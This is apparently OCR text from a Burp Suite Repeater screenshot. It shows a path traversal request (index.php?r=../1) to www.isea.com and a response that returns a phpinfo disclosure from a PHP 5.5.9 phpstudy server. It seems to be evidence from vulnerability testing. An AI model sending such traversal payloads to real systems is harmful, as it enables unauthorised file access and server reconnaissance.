 Burp Suite Professional v1.7.37 - Temporary Project - licensed to www.ddosi.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.isea.com ?
Request
Raw Params Headers Hex
GET /index.php?r=../1 HTTP/1.1
Host: www.isea.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.5.9
System Windows NT SOMIA 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir for additional .ini files (none)
Done 93,284 bytes | 4 millis
PHP Extension API20121212,NTS,VC11